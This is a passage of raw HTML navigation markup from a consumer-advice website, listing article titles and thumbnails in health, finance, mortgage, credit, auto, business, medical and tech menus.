								<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
				<img width="83" height="55" src="https://getquickanswers.com/wp-content/uploads/2018/06/skinrash80.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
					Phone Plans: Six Factors You Need to Consider					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/bed-bugs-bites-treatment/" title="Bed Bugs Bites Treatment">
				<img width="83" height="61" src="https://getquickanswers.com/wp-content/uploads/2018/08/bedbug3.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/bed-bugs-bites-treatment/" title="Bed Bugs Bites Treatment">
					Bed Bugs Bites Treatment					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/what-is-atopic-dermatitis/" title="What Is Atopic Dermatitis?">
				<img width="83" height="55" src="https://getquickanswers.com/wp-content/uploads/2018/09/Atopic-Dermatitis1.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/what-is-atopic-dermatitis/" title="What Is Atopic Dermatitis?">
					What Is Atopic Dermatitis?					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://getquickanswers.com/">
						<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/great-back-exercises-you-can-try-home/" title="4 Great Back Exercises You Can Try At Home"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/great-back-exercises-you-can-try-at-home-298x186.jpg" alt="4 Great Back Exercises You Can Try At Home"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/great-back-exercises-you-can-try-home/" >4 Great Back Exercises You Can Try At Home</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/putting-together-your-diabetes-diet-to-make-it-work/" title="Putting Together Your Diabetes Diet To Make It Work"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Putting-Together-Your-Diabetes-Diet-To-Make-It-Work-e1484089387574-298x186.jpg" alt="Putting Together Your Diabetes Diet To Make It Work"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/putting-together-your-diabetes-diet-to-make-it-work/" >Putting Together Your Diabetes Diet To Make It Work</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/best-contact-lenses-for-your-eyes/" title="The Best Contact Lenses for Your Eyes"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/What-are-the-Best-Contact-Lenses-for-Your-Eyes-Featured-298x186.png" alt="The Best Contact Lenses for Your Eyes"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/best-contact-lenses-for-your-eyes/" >The Best Contact Lenses for Your Eyes</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/treatments-for-pancreatic-cancer/" title="Treatments for Pancreatic Cancer"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/pancreatic-cancer-treatments-featured-e1483044262208-298x186.jpg" alt="Treatments for Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/treatments-for-pancreatic-cancer/" >Treatments for Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-soothing-heartburn-remedies/" title="5 Soothing Heartburn Remedies"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Soothing-Heartburn-Remedies-featured-1-298x186.jpg" alt="5 Soothing Heartburn Remedies"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-soothing-heartburn-remedies/" >5 Soothing Heartburn Remedies</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/3-home-remedies-for-migraines/" title="3 Home Remedies For Migraines"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Treatments-Of-Migraine-Headache-298x186.jpg" alt="3 Home Remedies For Migraines"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/3-home-remedies-for-migraines/" >3 Home Remedies For Migraines</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/can-you-rebuild-your-bad-credit/" title="Can You Rebuild Your Bad Credit?"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/Can-You-Rebuild-Your-Bad-Credit-298x186.jpg" alt="Can You Rebuild Your Bad Credit?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/can-you-rebuild-your-bad-credit/" >Can You Rebuild Your Bad Credit?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-best-ira-savings-account-rates/" title="The Best IRA Savings Account Rates"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/The-Best-IRA-Savings-Account-Rates-Featured-298x186.jpg" alt="The Best IRA Savings Account Rates"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-best-ira-savings-account-rates/" >The Best IRA Savings Account Rates</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/dividend-mutual-funds-the-pros-and-cons/" title="Dividend Mutual Funds: The Pros and Cons"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Dividend-Mutual-Funds-The-Pros-and-Cons-featured-720x450-298x186.jpg" alt="Dividend Mutual Funds: The Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/dividend-mutual-funds-the-pros-and-cons/" >Dividend Mutual Funds: The Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-myths-of-online-credit-card-processing-busted/" title="The Myths of Online Credit Card Processing Busted"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/The-Myths-of-Online-Credit-Card-Processing-Busted-featured-298x186.jpg" alt="The Myths of Online Credit Card Processing Busted"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-myths-of-online-credit-card-processing-busted/" >The Myths of Online Credit Card Processing Busted</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/why-should-you-get-a-401k-loan/" title="Why Should You Get A 401k Loan?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Why-Should-You-Get-A-401k-Loan-298x186.jpg" alt="Why Should You Get A 401k Loan?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/why-should-you-get-a-401k-loan/" >Why Should You Get A 401k Loan?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/select-best-credit-cards/" title="How to Select the Best Credit Cards"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/How-to-Select-the-Best-Credit-Cards-Featured-298x186.jpg" alt="How to Select the Best Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/select-best-credit-cards/" >How to Select the Best Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19149" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-buying-points-on-your-mortgage-can-improve-your-interest-rate/" title="How Buying Points On Your Mortgage Can Improve Your Interest&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/ThinkstockPhotos-518424718-Copy-1-298x186.jpg" alt="How Buying Points On Your Mortgage Can Improve Your Interest&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-buying-points-on-your-mortgage-can-improve-your-interest-rate/" >How Buying Points On Your Mortgage Can Improve Your Interest&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/never-use-your-home-equity-loan-for-these-5-things/" title="Never Use your Home Equity Loan for These 5 Things"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Never-Use-your-Home-Equity-Loan-for-These-5-Things-Featured-298x186.jpg" alt="Never Use your Home Equity Loan for These 5 Things"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/never-use-your-home-equity-loan-for-these-5-things/" >Never Use your Home Equity Loan for These 5 Things</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-much-does-a-reverse-mortgage-cost/" title="How Much Does a Reverse Mortgage Cost?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-Much-Does-a-Reverse-Mortgage-Cost-Featured-298x186.jpg" alt="How Much Does a Reverse Mortgage Cost?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-much-does-a-reverse-mortgage-cost/" >How Much Does a Reverse Mortgage Cost?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/finding-the-lowest-rate-for-your-home-equity/" title="Finding the Lowest Rate for your Home Equity"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Finding-the-Lowest-Rate-for-your-Home-Equity-Featured-298x186.jpg" alt="Finding the Lowest Rate for your Home Equity"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/finding-the-lowest-rate-for-your-home-equity/" >Finding the Lowest Rate for your Home Equity</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/top-6-most-common-mortgage-questions/" title="Top 6 Most Common Mortgage Questions"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/ThinkstockPhotos-478408402-Copy-1-298x186.jpg" alt="Top 6 Most Common Mortgage Questions"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-6-most-common-mortgage-questions/" >Top 6 Most Common Mortgage Questions</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-disadvantages-of-mortgage-escrow-accounts/" title="The Disadvantages of Mortgage Escrow Accounts"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/The-Disadvantages-of-Mortgage-Escrow-Accounts-Featured-Image-298x186.jpg" alt="The Disadvantages of Mortgage Escrow Accounts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-disadvantages-of-mortgage-escrow-accounts/" >The Disadvantages of Mortgage Escrow Accounts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19150" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/credit/" title="Credit" class="menu-link">Credit</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-can-you-get-with-a-good-fico-score/" title="What Can You Get With A Good FICO® Score?"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/ThinkstockPhotos-533937769-Copy-1-298x186.jpg" alt="What Can You Get With A Good FICO® Score?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-can-you-get-with-a-good-fico-score/" >What Can You Get With A Good FICO® Score?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/getting-a-business-credit-card-even-with-bad-credit/" title="Getting A Business Credit Card Even With Bad Credit"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Getting-A-Business-Credit-Card-Even-With-Bad-Credit-298x186.jpg" alt="Getting A Business Credit Card Even With Bad Credit"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/getting-a-business-credit-card-even-with-bad-credit/" >Getting A Business Credit Card Even With Bad Credit</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-common-mistakes-when-repairing-your-credit/" title="10 Things To Avoid When Repairing Your Credit"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/10-credit-repair-mistakes-298x186.jpg" alt="10 Things To Avoid When Repairing Your Credit"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-common-mistakes-when-repairing-your-credit/" >10 Things To Avoid When Repairing Your Credit</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-best-secured-credit-cards/" title="10 Best Secured Credit Cards"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/10-Best-Secured-Credit-Cards-298x186.jpg" alt="10 Best Secured Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-best-secured-credit-cards/" >10 Best Secured Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/7-ways-to-spot-a-credit-repair-scam/" title="7 Ways To Spot A Credit Repair Scam"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/how-to-avoid-credit-repair-scam-298x186.jpg" alt="7 Ways To Spot A Credit Repair Scam"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/7-ways-to-spot-a-credit-repair-scam/" >7 Ways To Spot A Credit Repair Scam</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/secured-credit-cards-with-rewards/" title="Secured Credit Cards With Rewards"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Secured-Credit-Cards-With-Rewards-298x186.jpg" alt="Secured Credit Cards With Rewards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/secured-credit-cards-with-rewards/" >Secured Credit Cards With Rewards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/make-your-car-road-trip-ready/" title="Make Your Car &#8216;Road Trip Ready"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/make-your-car-road-trip-ready-298x186.jpg" alt="Make Your Car &#8216;Road Trip Ready"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/make-your-car-road-trip-ready/" >Make Your Car &#8216;Road Trip Ready</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/tips-for-saving-money-on-a-car-rental/" title="Tips for Saving Money on a Car Rental"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/saving-money-car-rental-featured-e1484096514193-1-298x186.jpg" alt="Tips for Saving Money on a Car Rental"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/tips-for-saving-money-on-a-car-rental/" >Tips for Saving Money on a Car Rental</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-best-midsize-cars-2016/" title="The 10 Best Midsize Cars of 2016"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/01-298x186.jpg" alt="The 10 Best Midsize Cars of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-best-midsize-cars-2016/" >The 10 Best Midsize Cars of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-best-family-suvs-to-consider/" title="5 Best Family SUVs to Consider"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Best-Family-SUVs-to-Consider-Featured-Image-298x186.jpg" alt="5 Best Family SUVs to Consider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-best-family-suvs-to-consider/" >5 Best Family SUVs to Consider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/will-you-get-a-good-deal-if-you-let-the-car-dealer-finance-your-car/" title="Will You Get A Good Deal If You Let The&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/Will-You-Get-A-Good-Deal-If-You-Let-The-Car-Dealer-Finance-Your-Car-298x186.jpg" alt="Will You Get A Good Deal If You Let The&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/will-you-get-a-good-deal-if-you-let-the-car-dealer-finance-your-car/" >Will You Get A Good Deal If You Let The&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/do-diesel-cars-still-have-a-future-in-america/" title="Do Diesel Cars Still Have a Future in America?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Do-Diesel-Cars-Still-Have-A-Future-In-America-e1484096480613-298x186.jpg" alt="Do Diesel Cars Still Have a Future in America?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/do-diesel-cars-still-have-a-future-in-america/" >Do Diesel Cars Still Have a Future in America?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-top-5-payroll-software-systems-for-a-small-business/" title="The Top 5 Payroll Software Systems For A Small Business"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/top-5-payroll-systems-298x186.jpg" alt="The Top 5 Payroll Software Systems For A Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-top-5-payroll-software-systems-for-a-small-business/" >The Top 5 Payroll Software Systems For A Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-must-knows-for-being-a-successful-graphic-desinger/" title="5 Must-Knows For Being a Successful Graphic Designer"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/graphic-design-tips-featured-298x186.jpg" alt="5 Must-Knows For Being a Successful Graphic Designer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-must-knows-for-being-a-successful-graphic-desinger/" >5 Must-Knows For Being a Successful Graphic Designer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/proven-tips-for-flea-control/" title="Proven Tips For Flea Control"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/Proven-Tips-for-Flea-Control-298x186.jpg" alt="Proven Tips For Flea Control"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/proven-tips-for-flea-control/" >Proven Tips For Flea Control</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-difference-between-merchant-accounts-and-business-bank-accounts/" title="The Difference Between Merchant Accounts and Business Bank Accounts"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/business-merchant-account-featured-298x186.jpg" alt="The Difference Between Merchant Accounts and Business Bank Accounts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-difference-between-merchant-accounts-and-business-bank-accounts/" >The Difference Between Merchant Accounts and Business Bank Accounts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-craziest-places-to-shop-at-on-black-friday/" title="5 Craziest Places To Shop At On Black Friday"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/black-friday-walmart-featured1-298x186.jpg" alt="5 Craziest Places To Shop At On Black Friday"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-craziest-places-to-shop-at-on-black-friday/" >5 Craziest Places To Shop At On Black Friday</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/is-your-business-credit-report-bad-heres-how-you-can-still-bank/" title="Is Your Business Credit Report Bad? Here&#8217;s How You Can&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Business-Credit-Report-featured-298x186.jpg" alt="Is Your Business Credit Report Bad? Here&#8217;s How You Can&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/is-your-business-credit-report-bad-heres-how-you-can-still-bank/" >Is Your Business Credit Report Bad? Here&#8217;s How You Can&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/a-breast-cancer-symptom-that-is-scarily-easy-to-miss/" title="A Breast Cancer Symptom That is Scarily Easy to Miss"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/A-Breast-Cancer-Symptom-That-is-Scarily-Easy-to-Miss-298x186.jpg" alt="A Breast Cancer Symptom That is Scarily Easy to Miss"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/a-breast-cancer-symptom-that-is-scarily-easy-to-miss/" >A Breast Cancer Symptom That is Scarily Easy to Miss</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/ulcerative-colitis-treatment/" title="Ulcerative Colitis Treatment Options"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/ulcerative-colitis-treatment-298x186.png" alt="Ulcerative Colitis Treatment Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/ulcerative-colitis-treatment/" >Ulcerative Colitis Treatment Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/prognosis-of-lung-cancer/" title="Prognosis Of Lung Cancer"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Prognosis-Of-Lung-Cancer-298x186.jpg" alt="Prognosis Of Lung Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/prognosis-of-lung-cancer/" >Prognosis Of Lung Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/biggest-risk-factors-kidney-cancer/" title="The Biggest Risk Factors of Kidney Cancer"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/The-Biggest-Risk-Factors-of-Kidney-Cancer-featured-298x186.jpg" alt="The Biggest Risk Factors of Kidney Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/biggest-risk-factors-kidney-cancer/" >The Biggest Risk Factors of Kidney Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/miscarriages-what-you-need-to-know/" title="Miscarriages: What You Need To Know"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/miscarriages-need-to-know-featured-e1483642530974-298x186.jpg" alt="Miscarriages: What You Need To Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/miscarriages-what-you-need-to-know/" >Miscarriages: What You Need To Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/pros-cons-new-hepatitis-c-treatments/" title="Pros And Cons Of New Hepatitis C Treatments"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/pros-cons-new-hepatitis-c-treatments-298x186.png" alt="Pros And Cons Of New Hepatitis C Treatments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/pros-cons-new-hepatitis-c-treatments/" >Pros And Cons Of New Hepatitis C Treatments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/6-affordable-video-conferencing-tools/" title="The 6 Most Affordable Video Conferencing Tools"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/The-6-Most-Affordable-Video-Conferencing-Tools-Featured-298x186.jpg" alt="The 6 Most Affordable Video Conferencing Tools"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/6-affordable-video-conferencing-tools/" >The 6 Most Affordable Video Conferencing Tools</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
